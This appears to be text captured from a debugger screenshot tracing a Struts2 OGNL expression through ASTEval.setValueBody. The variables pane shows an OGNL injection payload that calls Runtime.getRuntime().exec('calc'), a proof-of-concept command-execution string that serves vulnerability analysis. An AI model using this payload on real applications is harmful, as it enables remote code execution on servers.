 36 protected void setValueBody(OgnlContext context, Object target, Object value) throws OgnlException {
37 Object expr = this._children[0].getValue(context, target); context: size = 9 target: size = 2
38 Object previousRoot = context.getRoot();
39 target = this._children[1].getValue(context, target);
40 Node node = expr instanceof Node ? (Node)expr : (Node)Ognl.parseExpression(expr.toString());
41
42 try {
43 context.setRoot(target);
44 node.setValue(context, target, value);
45 } finally {
46 context.setRoot(previousRoot);
47 }
48
Debugger Server Tomcat Localhost Log Tomcat Catalina Log
Frames Variables
"http-808...": RUNNING
setValueBody:72, ASTEval (ognl)
evaluateSetValueBody:220, SimpleNode (ogn
setValue:301, SimpleNode (ognl)
setValue:737, Ognl (ognl)
setValue:198, OgnlUtil (com.opensymphony.
setValue:161, OgnlValueStack (com.opensym
this = {ASTEval@3927} "((@java.lang.Runtime@getRuntime().exec("calc"))(mengda))(mengda)"
context = {OgnlContext@4793} size = 9
target = {CompoundRoot@4795} size = 2
value = {String[1]@4889} [""]
this._children = {Node[2]@3928}
this._children[1] = {ASTProperty@3929} "mengda"
this._children[0] = {ASTEval@3930} "(@java.lang.Runtime@getRuntime().exec("calc"))(mengda)"
No